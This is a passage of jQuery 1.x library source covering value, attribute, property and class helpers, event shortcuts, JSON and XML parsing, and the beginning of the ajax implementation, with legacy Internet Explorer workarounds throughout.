					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
